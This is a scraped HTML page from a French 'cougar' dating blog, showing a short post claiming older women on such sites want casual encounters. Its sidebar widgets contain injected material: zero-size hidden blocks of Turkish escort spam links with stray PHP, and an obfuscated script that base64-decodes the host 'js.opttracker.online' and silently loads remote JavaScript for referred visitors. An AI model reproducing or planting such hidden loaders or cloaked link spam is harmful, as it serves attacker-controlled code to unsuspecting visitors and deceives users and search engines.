

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maxicougar.com/plus-de-reserves-sur-les-sites-cougars/
body_size: 7737
content:
﻿<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name=viewport content="width=device-width, initial-scale=1">
<link rel="alternate" href="https://www.maxicougar.com" hreflang="fr" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.maxicougar.com/xmlrpc.php">
<title>Plus de réserves sur les sites cougars ! &#8211; Maxicougar.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux" href="https://www.maxicougar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux des commentaires" href="https://www.maxicougar.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maxicougar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='west-bootstrap-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.maxicougar.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-style-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1' type='text/css' media='all' />
<style id='west-style-inline-css' type='text/css'>
.site-header {position: fixed;}
.site-header { background-color:#1C1E21;}
body, .widget a { color:#828282}
.site-footer, .footer-widgets { background-color:#1c1e21}

</style>
<link rel='stylesheet' id='west-body-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500italic%2C500&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-fontawesome-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/fonts/font-awesome.min.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.maxicougar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.maxicougar.com/wp-json/wp/v2/posts/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maxicougar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.maxicougar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.maxicougar.com/plus-de-reserves-sur-les-sites-cougars/" />
<link rel='shortlink' href='https://www.maxicougar.com/?p=142' />
<link rel="alternate" type="application/json+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Fplus-de-reserves-sur-les-sites-cougars%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Fplus-de-reserves-sur-les-sites-cougars%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.maxicougar.com/wp-content/themes/cougar/js/html5shiv.js"></script>
<![endif]-->
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-270x270.png" />
<meta name="description" content="En général, les femmes cougars n’ont pas envie de former un couple durable avec les hommes qu’elles fréquentent. Pourquoi ? Elles ont souvent déjà vécu en couple. Elles ont d’abord [&hellip;]">
<meta name="google-site-verification" content="-Q3vaAE7KR8GjqVVh7CmPW_awSas93M4Hjs4kug2SII" />
</head>
<body class="post-template-default single single-post postid-142 single-format-standard">
<a class="skip-main" href="#main">Aller au contenu principal</a>
<div id="page" class="hfeed site">
<nav class="nav">
  <ul>
    <li><a href="https://www.maxicougar.com">Inscription</a></li>
    <li><a href="https://www.maxicougar.com/connexion/">Connexion</a></li>
    <li><a href="https://www.maxicougar.com/blog/">Blog</a></li>
  </ul>
</nav>
<section id="bannerin">
  <div><a href="https://www.maxicougar.com"><img src="https://www.maxicougar.com/wp-content/themes/cougar/images/logo.png" id="logo" alt="Maxicougar.com" /></a></div>
</section>
<div id="content" class="site-content">
<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-142" class="post-142 post type-post status-publish format-standard has-post-thumbnail hentry category-blog clearfix">

			<div class="entry-thumb">
			<img width="311" height="328" src="https://www.maxicougar.com/wp-content/uploads/2016/03/surprise.jpg" class="attachment-west-small-thumb size-west-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.maxicougar.com/wp-content/uploads/2016/03/surprise.jpg 311w, https://www.maxicougar.com/wp-content/uploads/2016/03/surprise-284x300.jpg 284w" sizes="(max-width: 311px) 100vw, 311px" />		</div>
		
	<header class="entry-header">
		<h1 class="entry-title">Plus de réserves sur les sites cougars !</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><em>En général, les femmes cougars n’ont pas envie de former un couple durable avec les hommes qu’elles fréquentent. </em></p>
<p>Pourquoi ?</p>
<ul>
<li>Elles ont souvent déjà vécu en couple.</li>
<li>Elles ont d’abord envie de penser à elles, de passer du bon temps, de s’amuser et de vivre de nouvelles expériences.</li>
</ul>
<p><strong> A retenir :</strong></p>
<p><em>Les femmes cougars ont plus envie de faire des rencontres rapides que des rencontres sérieuses ! </em></p>
<ul>
<li><a href="https://www.maxicougar.com/femmes-cougars-surprises/">Les femmes cougars sont bien moins réservées que les femmes qui utilisent des sites de rencontres amoureuses</a>.</li>
<li>Elles n’ont pas peur de prendre les devants afin d’entrer en contact avec les hommes qui les attirent.</li>
</ul>
<p>En outre, et comme nous l’avons dit plus haut, elles ont envie de s’amuser.</p>
<p>Or cela peut passer par <em>des jeux coquins en ligne</em> &#8211; via des échanges de messages, de photos un peu dénudées, de <a href="https://www.maxicougar.com/chat-cougar-avec-webcam/">tchats en ligne avec ou sans webcam</a> (et dans ce dernier cas, nous vous laissons imaginer ce qu’un chat coquin par webcam peut donner) …</p>
<p><strong>A méditer …</strong></p>
<p>Les femmes qui s’inscrivent sur des sites de rencontres cougars savent très bien à quoi s’attendre. Elles savent parfaitement que la plupart des rendez-vous qu’elles peuvent obtenir sont des plans rapides. Mais cela ne les gênent en aucun cas. Elles assument leur statut de « femmes sexuelles » et elles en jouent.</p>
			</div><!-- .entry-content -->

    			

            <div class="socialshare aligncenter">
              <h4 class="aligncenter">Vous aimez ? Partagez l'amour !</h4>
              <ul class="icons aligncenter">
                <li><a class="icon fa-facebook" href="http://www.facebook.com/sharer.php?u=https://www.maxicougar.com/plus-de-reserves-sur-les-sites-cougars/" target="_blank"><span class="label">Facebook</span></a></li>
                <li><a class="icon fa-twitter" href="http://twitter.com/share?url=https://www.maxicougar.com/plus-de-reserves-sur-les-sites-cougars/&text=Plus de réserves sur les sites cougars !" target="_blank"><span class="label">Twitter</span></a></li>
                <li><a class="icon fa-tumblr" href="http://www.tumblr.com/share/link?url=https://www.maxicougar.com/plus-de-reserves-sur-les-sites-cougars/" target="_blank"><span class="label">Tumblt</span></a></li>
              </ul>
            </div>



</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.maxicougar.com/maxicougar-com-nouveau-look-et-nouveaux-services/" rel="prev">Maxicougar.com : nouveau look et nouveaux services</a></div><div class="nav-next"><a href="https://www.maxicougar.com/look-cougar-erreurs-a-eviter/" rel="next">Look cougar : les erreurs à éviter</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Annonces géolocalisées</h3>			<div class="textwidget"><div class="annoncescougar">
<div class="annoncescougargenre">Annonces de femmes cougars</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[sex_id]=1&s[age_min]=34&s[age_max]=48" charset="utf-8"></script> 
</div>
<div class="annoncescougar">
<div class="annoncescougargenre">Annonces de toy-boys</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[age_min]=20&s[sex_id]=2&s[age_max]=31" charset="utf-8"></script> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside></div><!-- #secondary -->


		</div>
	</div><!-- #content -->

			
	
	<div id="sidebar-footer" class="footer-widgets" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.maxicougar.com/a-propos-de-notre-site/">A propos de notre site</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.maxicougar.com/blog/">Blog</a>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="block-3" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://bayansehri.com" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-escort/18" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="http://bayansehri.com/Kategori/avcilar-escort/19" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="http://bayansehri.com/Kategori/esenyurt-escort/17" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="http://bayansehri.com/Kategori/mecidiyekoy-escort/22" rel="dofollow" title="mecidiyeköy escort">mecidiyeköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcelievler-escort/20" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="http://bayansehri.com/Kategori/arnavutkoy-escort/23" rel="dofollow" title="arnavutköy escort">arnavutköy escort</a>
<a href="http://bayansehri.com/Kategori/sirinevler-escort/24" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="http://bayansehri.com/Kategori/bagcilar-escort/27" rel="dofollow" title="bağcılar escort">bağcılar escort</a>
<a href="http://bayansehri.com/Kategori/bakirkoy-escort/28" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="http://bayansehri.com/Kategori/basaksehir-escort/29" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="http://bayansehri.com/Kategori/aksaray-escort/47" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="http://bayansehri.com/Kategori/atakoy-escort/48" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcesehir-escort/50" rel="dofollow" title="bahçeşehir escort">bahçeşehir escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-kapali-escort/60" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="http://bayansehri.com/Kategori/bayrampasa-escort/30" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-turbanli-escort/25" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/buyukcekmece-escort/34" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/esenler-escort/37" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="http://bayansehri.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="http://bayansehri.com/Kategori/halkali-escort/49" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="http://bayansehri.com/Kategori/kapali-escort/53" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://bayansehri.com/Kategori/kayasehir-escort/41" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="http://bayansehri.com/Kategori/kucukcekmece-escort/45" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/merter-escort/59" rel="dofollow" title="merter escort">merter escort</a>
<a href="http://bayansehri.com/Kategori/nisantasi-escort/52" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="http://bayansehri.com/Kategori/otele-gelen-escort/57" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="http://bayansehri.com/Kategori/sefakoy-escort/46" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="http://bayansehri.com/Kategori/sinirsiz-escort/56" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="http://bayansehri.com/Kategori/sultanbeyli-escort/51" rel="dofollow" title="sultanbeyli escort">sultanbeyli escort</a>
<a href="http://bayansehri.com/Kategori/turbanli-escort/55" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/tuyap-escort/38" rel="dofollow" title="tüyap escort">tüyap escort</a>
<a href="http://bayansehri.com/Kategori/zeytinburnu-escort/58" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
<a href="http://bayansehri.com/Kategori/yakuplu-escort/61" rel="dofollow" title="yakuplu escort">yakuplu escort</a>
</p></aside>				</div>
				
							<div class="sidebar-column col-md-4">
							<aside id="west-recent-posts-2" class="widget widget_recent_posts">		<h3 class="widget-title">Derniers articles</h3>		<ul>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/04/toyboy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/comment-trouver-une-femme-qui-a-de-lexperience-en-reel/">Comment trouver une femme qui a de l’expérience en réel ?</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/07/40-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/cougar-blues/">Cougar Blues</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2016/03/photo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/les-cougars-a-la-conquete-de-lhomme-objet/">Les cougars : à la conquête de l’homme objet</a>
								</div>
			</li>
				</ul>
		</aside><aside id="block-4" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>

<a href="https://avcilaravans2.com/" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-escort/8" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-bayan-escort/41" rel="dofollow" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-kapali-escort/42" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-turbanli-escort/43" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/istanbul-escort/30" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-escort/12" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-kapali-escort/45" rel="dofollow" title="esenyurt kapalı escort">esenyurt kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/bakirkoy-escort/4" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="https://avcilaravans2.com/Kategori/halkali-escort/18" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="https://avcilaravans2.com/Kategori/gaziosmanpasa-escort/16" rel="dofollow" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/bahcelievler-escort/3" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="https://avcilaravans2.com/Kategori/sirinevler-escort/40" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="https://avcilaravans2.com/Kategori/sisli-escort/21" rel="dofollow" title="şişli escort">şişli escort</a>
<a href="https://avcilaravans2.com/Kategori/atakoy-escort/29" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="https://avcilaravans2.com/Kategori/aksaray-escort/13" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="https://avcilaravans2.com/Kategori/anal-escort/33" rel="dofollow" title="anal escort">anal escort</a>
<a href="https://avcilaravans2.com/Kategori/basaksehir-escort/5" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/besiktas-escort/7" rel="dofollow" title="beşiktaş escort">beşiktaş escort</a>
<a href="https://avcilaravans2.com/Kategori/bayrampasa-escort/6" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/beyoglu-escort/9" rel="dofollow" title="beyoğlu escort">beyoğlu escort</a>
<a href="https://avcilaravans2.com/Kategori/buyukcekmece-escort/44" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/capa-escort/14" rel="dofollow" title="çapa escort">çapa escort</a>
<a href="https://avcilaravans2.com/Kategori/esenler-escort/11" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="https://avcilaravans2.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/ikitelli-escort/23" rel="dofollow" title="ikitelli escort">ikitelli escort</a>
<a href="https://avcilaravans2.com/Kategori/kapali-escort/35" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/kayasehir-escort/24" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/kucukcekmece-escort/19" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/sefakoy-escort/28" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="https://avcilaravans2.com/Kategori/merter-escort/26" rel="dofollow" title="merter escort">merter escort</a>
<a href="https://avcilaravans2.com/Kategori/nisantasi-escort/27" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="https://avcilaravans2.com/Kategori/otele-gelen-escort/38" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/sultangazi-escort/20" rel="dofollow" title="sultangazi escort">sultangazi escort</a>
<a href="https://avcilaravans2.com/Kategori/sinirsiz-escort/36" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="https://avcilaravans2.com/Kategori/taksim-escort/10" rel="dofollow" title="taksim escort">taksim escort</a>
<a href="https://avcilaravans2.com/Kategori/tesetturlu-escort/37" rel="dofollow" title="tesettürlü escort">tesettürlü escort</a>
<a href="https://avcilaravans2.com/Kategori/topkapi-escort/15" rel="dofollow" title="topkapı escort">topkapı escort</a>
<a href="https://avcilaravans2.com/Kategori/turbanli-escort/32" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/zeytinburnu-escort/22" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
</p></aside><aside id="block-6" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				
							<div class="sidebar-column col-md-4">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contact et infos</h3>			<div class="textwidget">Maxicougar est un site sérieux et transparent ! 
<ul>
<li><a href="https://www.maxicougar.com/site-cougar-gratuit-ou-payant/">Site de rencontre cougar gratuit ou payant ?</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/faq">Contact</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/cgu">CGU</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/legal">Mentions légales</a></li>
<li><a href="http://www.infoconso-multimedia.fr/">Support client</a></li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://timeagil.com/" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://timeagil.com/Kategori/anadolu-yakasi-escort/72" rel="dofollow" title="anadolu yakası escort">anadolu yakası escort</a>
<a href="http://timeagil.com/Kategori/umraniye-escort/66/" rel="dofollow" title="ümraniye escort">ümraniye escort</a>
<a href="http://timeagil.com/Kategori/maltepe-escort/65" rel="dofollow" title="maltepe escort">maltepe escort</a>
<a href="http://timeagil.com/Kategori/kadikoy-escort/67" rel="dofollow" title="kadıköy escort">kadıköy escort</a>
<a href="http://timeagil.com/Kategori/pendik-escort/64" rel="dofollow" title="pendik bayan">pendik bayan</a>
<a href="http://timeagil.com/Kategori/atasehir-escort/69" rel="dofollow" title="ataşehir escort">ataşehir escort</a>
<a href="http://timeagil.com/Kategori/kurtkoy-escort/73" rel="dofollow" title="kurtköy escort">kurtköy escort</a>
